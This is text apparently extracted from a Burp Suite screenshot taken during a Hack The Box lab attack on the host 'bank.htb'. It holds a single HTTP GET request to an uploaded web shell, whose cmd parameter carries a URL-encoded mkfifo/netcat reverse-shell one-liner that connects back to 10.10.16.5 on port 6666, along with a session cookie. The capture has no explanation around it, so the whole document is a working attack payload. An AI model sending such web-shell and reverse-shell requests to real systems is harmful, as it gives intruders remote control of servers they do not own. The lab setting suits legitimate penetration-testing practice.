 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
1 GET /uploads/shell.htb?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+10.10.16.5+6666+>/tmp/f
HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: HTBBankAuth=eajh3ou236vfjnhrpb822h3v83
9 Upgrade-Insecure-Requests: 1
10
11